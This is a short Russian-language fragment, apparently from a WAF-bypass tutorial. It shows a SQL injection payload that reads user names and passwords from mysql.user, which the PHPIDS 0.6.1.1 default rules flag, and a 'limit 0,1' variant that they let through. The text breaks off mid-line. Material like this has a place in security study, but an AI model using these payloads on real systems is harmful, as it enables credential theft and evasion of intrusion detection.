 Практика обхода WAF: SQL Injection – обход сигнатур PHPIDS (0.6.1.1) – default rules Ругается на: /?id=1+union+select+user,password+from+mysql.user+where+user=1 Но пропускает: /?id=1+union+select+user,password+from+mysql.user+limit+0,1 Ругается на: /